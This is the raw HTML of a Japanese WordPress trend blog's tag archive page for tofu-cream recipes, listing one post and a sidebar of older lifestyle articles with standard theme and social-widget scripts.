

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendlife.5dx.biz/tag/%E8%B1%86%E8%85%90%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%A0%E3%81%AE%E4%BD%9C%E3%82%8A%E6%96%B9
body_size: 19560
content:
<!DOCTYPE HTML>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width; initial-scale=1.0" />
<title>豆腐クリームの作り方 | トレンドライフ</title>
<link rel="alternate" type="application/rss+xml" title="トレンドライフ RSS Feed" href="https://trendlife.5dx.biz/feed" />
<link rel="pingback" href="https://trendlife.5dx.biz/wp/xmlrpc.php" />
<link rel="shortcut icon" href="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/favicon.ico" />
<link rel="stylesheet" type="text/css" href="https://trendlife.5dx.biz/wp/wp-content/themes/gush/style.css" media="all" />
<!--[if lt IE 9]>
<script src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/html5shiv.js" charset="UTF-8"></script>
<script src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/css3-mediaqueries.js" charset="UTF-8"></script>
<![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendlife.5dx.biz\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://trendlife.5dx.biz/wp-json/' />

<link rel="stylesheet" href="https://trendlife.5dx.biz/wp/wp-content/plugins/count-per-day/counter.css" type="text/css" />
</head>
<body class="archive tag tag-1061">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div id="header"><!-- header -->
<header>
<div class="hgroup">
<h1 class="top_title"><a href="https://trendlife.5dx.biz" title="トレンドライフ">トレンドライフ</a></h1>
<h2 class="caption">生活に役立つ情報から旬なトレンドキーワード情報を紹介【画像・動画】</h2>
</div>
<div class="menubtn">MENU ▼</div>
<nav id="menu" class="togmenu">
<div class="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="menu"><li id="menu-item-1564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1564"><a href="http://trendlife.5dx.biz/">トップページ</a></li>
<li id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1563"><a href="https://trendlife.5dx.biz/sample-page">運営者情報＆お問い合わせ</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1786"><a href="https://trendlife.5dx.biz/page-1784">サイトマップ</a></li>
</ul></div></nav>
</header>
</div><!-- //header -->
<div id="contents"><!-- contentns -->
<div id="main">
<div id="entry_body">

<article>
<header>
<h2>豆腐クリームの作り方の記事一覧</h2>
</header>


<!--ループ開始-->

<div class="home_area">

<section>
<div class="thumb_box">
<a href="https://trendlife.5dx.biz/1762.html" title="豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="150" height="150" />
</a>
</div><!--//thumb_box-->

<div class="entry_box">
<h3 class="new_entry_title"><a href="https://trendlife.5dx.biz/1762.html" title="豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！">豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！</a></h3>
<p class="date-time">
<a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1/health" rel="category tag">健康</a>, <a href="https://trendlife.5dx.biz/category/%e7%94%9f%e6%b4%bb%e6%83%85%e5%a0%b1" rel="category tag">生活情報</a> <a href="https://trendlife.5dx.biz/tag/%e3%81%82%e3%81%95%e3%82%aa%e3%83%81%ef%bc%81" rel="tag">あさオチ！</a>, <a href="https://trendlife.5dx.biz/tag/%e3%81%82%e3%81%95%e3%83%81%e3%83%a3%e3%83%b3%ef%bc%81" rel="tag">あさチャン！</a>, <a href="https://trendlife.5dx.biz/tag/%e5%8a%b9%e6%9e%9c" rel="tag">効果</a>, <a href="https://trendlife.5dx.biz/tag/%e5%8a%b9%e8%83%bd" rel="tag">効能</a>, <a href="https://trendlife.5dx.biz/tag/%e8%b1%86%e8%85%90%e3%82%af%e3%83%aa%e3%83%bc%e3%83%a0" rel="tag">豆腐クリーム</a>, <a href="https://trendlife.5dx.biz/tag/%e8%b1%86%e8%85%90%e3%82%af%e3%83%aa%e3%83%bc%e3%83%a0%e3%81%ae%e4%bd%9c%e3%82%8a%e6%96%b9" rel="tag">豆腐クリームの作り方</a></p>
</div>

<div class="clear"></div>
</section>

</div><!--//home_area-->

</article>

<!--ページナビ-->
<div class="pager">
	</div>


</div><!--//entry_body-->
</div><!--//main-->

<!--sub-->
<div id="sub">
<div class="side_ad">
<aside>
</aside>
</div>

<div class="side_contents">
<ul>
		<li>		<h4>最近の投稿</h4>		<ul>
											<li>
					<a href="https://trendlife.5dx.biz/1762.html">豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1711.html">サンタクロースのイラスト かわいい無料素材まとめ</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1617.html">グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1143.html">2014年カレンダー 祝日は？ ３連休は？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1213.html">お米ダイエット オチョダイエット 効果は？ やり方は…</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1115.html">2014 成人式を迎える芸能人メンバーは？ 日程は？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1150.html">２４時間テレビ マラソン スタート地点はどこ？コースと距離は?</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1122.html">大曲花火大会 2013 穴場は？桟敷席の…それとも中継？</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1060.html">サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…</a>
									</li>
											<li>
					<a href="https://trendlife.5dx.biz/1076.html">仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？</a>
									</li>
					</ul>
		</li></ul>
</div><!--//side_contents-->

<div class="side_contents">
<h4>NEW エントリー</h4>

<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1762.html" title="豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2015.05.26 Tue<br /><a href="https://trendlife.5dx.biz/1762.html" title="豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！">豆腐クリームの作り方はホント簡単！効果・効能もバッチリ！</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1711.html" title="サンタクロースのイラスト かわいい無料素材まとめ">
<img width="88" height="100" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/10/santa01.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" /></a></div>
<div class="side_title">2013.10.12 Sat<br /><a href="https://trendlife.5dx.biz/1711.html" title="サンタクロースのイラスト かわいい無料素材まとめ">サンタクロースのイラスト かわいい無料素材まとめ</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1617.html" title="グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ">
<img width="100" height="80" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/09/2013y09m28d_150009080.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" /></a></div>
<div class="side_title">2013.09.28 Sat<br /><a href="https://trendlife.5dx.biz/1617.html" title="グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ">グーグルアースとグーグルマップが見つけた世界の不思議画像まとめ</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1143.html" title="2014年カレンダー 祝日は？ ３連休は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.09.01 Sun<br /><a href="https://trendlife.5dx.biz/1143.html" title="2014年カレンダー 祝日は？ ３連休は？">2014年カレンダー 祝日は？ ３連休は？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1213.html" title="お米ダイエット オチョダイエット 効果は？ やり方は…">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.23 Fri<br /><a href="https://trendlife.5dx.biz/1213.html" title="お米ダイエット オチョダイエット 効果は？ やり方は…">お米ダイエット オチョダイエット 効果は？ やり方は…</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1115.html" title="2014 成人式を迎える芸能人メンバーは？ 日程は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.17 Sat<br /><a href="https://trendlife.5dx.biz/1115.html" title="2014 成人式を迎える芸能人メンバーは？ 日程は？">2014 成人式を迎える芸能人メンバーは？ 日程は？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1150.html" title="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?">
<img width="68" height="100" src="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/08/2013y08m25d_171027163.jpg" class="attachment-thumb100 size-thumb100 wp-post-image" alt="" srcset="https://trendlife.5dx.biz/wp/wp-content/uploads/2013/08/2013y08m25d_171027163.jpg 329w, https://trendlife.5dx.biz/wp/wp-content/uploads/2013/08/2013y08m25d_171027163-204x300.jpg 204w" sizes="(max-width: 68px) 100vw, 68px" /></a></div>
<div class="side_title">2013.08.12 Mon<br /><a href="https://trendlife.5dx.biz/1150.html" title="２４時間テレビ マラソン スタート地点はどこ？コースと距離は?">２４時間テレビ マラソン スタート地点はどこ？コースと距離は?</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1122.html" title="大曲花火大会 2013 穴場は？桟敷席の…それとも中継？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.10 Sat<br /><a href="https://trendlife.5dx.biz/1122.html" title="大曲花火大会 2013 穴場は？桟敷席の…それとも中継？">大曲花火大会 2013 穴場は？桟敷席の…それとも中継？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1060.html" title="サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.07 Wed<br /><a href="https://trendlife.5dx.biz/1060.html" title="サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…">サバ缶＆ヒジキ 簡単ダイエットレシピ！ その効果は…</a></div>
</div><!--//side_new-->
<div class="clear"></div>
<div class="side_new">
<div class="side_thumb"><a href="https://trendlife.5dx.biz/1076.html" title="仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？">
<img src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
</a></div>
<div class="side_title">2013.08.06 Tue<br /><a href="https://trendlife.5dx.biz/1076.html" title="仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？">仮面ライダーガイム ベルト 予約開始時期は？ 安く購入できる方法は？</a></div>
</div><!--//side_new-->
<div class="clear"></div>
</div><!--//side_contents-->

</div><!--//sub--></div><!--//contents-->

<!-- footer -->
<footer id="footer">
<!--フッター分岐-->
<!--PC3段 タブレット1+2段-->
<div id="footer-in" class="cleafix">
<!--フッター左-->
<div class="footer_l">
<div><h2>メタ情報</h2>			<ul>
						<li><a href="https://trendlife.5dx.biz/wp/wp-login.php">ログイン</a></li>
			<li><a href="https://trendlife.5dx.biz/feed">投稿の <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://trendlife.5dx.biz/comments/feed">コメントの <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://ja.wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</div></div><!--//footer_l-->
<!--フッター中-->
<div class="footer_c">
<ul>
</ul>
</div><!--//footer_c-->
<!--フッター右-->
<div class="footer_r">
<ul>
</ul>
</div><!--//footer_r-->
<div class="clear"></div>
</div><!--//footer-in-->
<!--//PC-->
<p><small>&copy;2026 トレンドライフ</small></p>
<p class="gush_link"><small><a href="http://gush.naifix.com/" rel="nofollow">WordPress Theme Gush</a></small></p>
</footer>
<!-- //footer -->
<script type='text/javascript' src='https://trendlife.5dx.biz/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<!-- ページトップへ -->
<div id="page-top"><a href="#header">PAGE TOP ↑</a></div>
<!-- //ページトップへ-->
<script type="text/javascript" src="https://trendlife.5dx.biz/wp/wp-content/themes/gush/gush.js"></script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id))
{js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";
fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
<script type="text/javascript">
  window.___gcfg = {lang: 'ja'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<script type="text/javascript" src="http://it7.xsrv.jp/g/?i=swob"></script>
</body>
</html>